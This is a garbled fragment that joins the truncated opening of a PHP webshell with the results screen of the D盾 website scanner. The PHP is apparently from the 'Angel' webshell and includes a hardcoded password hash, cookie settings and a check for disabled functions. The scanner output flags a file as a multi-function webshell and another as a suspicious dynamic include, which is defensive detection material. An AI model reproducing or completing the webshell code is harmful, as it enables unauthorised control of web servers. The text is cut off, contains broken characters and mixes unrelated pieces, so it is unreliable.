 $mtime = explode(' ', microtime());
$starttime = $mtime[1] + $mtime[0];
define('SA_ROOT', str_replace('\\', '/', dirname(__F
define('SELF', $_SERVER['PHP_SELF'] ? $_SERVER['PHP_
define('IS_WIN', DIRECTORY_SEPARATOR == '\\');
define('IS_GPC', get_magic_quotes_gpc());
$dis_func = get_cfg_var('disable_functions');
define('IS_PHPINFO', (!eregi("phpinfo",$dis_func)) ?
if( IS_GPC ) {
$_POST = s_array($_POST);
}
$P = $_POST;
unset($_POST);
/*===================== �������� =============
//echo encode_pass('angel');exit;
$pass = '6ac45fb83b3bc355c024f5034b947dd3'; //angel
// cookie
$cookiepre = '';
// cookie ������
$cookiedomain = '';
// cookie ����·��
$cookiepath = '/';
D盾 v2.1.5.4 [测试版]
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:462 发现可疑文件:3 用时:1.03秒
返回
OK
文件 (支持拖放目录和扫描) 级别 说明 大小 修改时间
d:\downloads\html\phpinfo.php 1 phpinfo 22 2013-09-05 01:32:14
d:\downloads\html\web.php 3 可疑引用:[$_GET[act].".php"] 41 2013-09-05 01:31:50
d:\downloads\html\include\include.php 5 多功能大马 58057 2015-07-09 17:08:21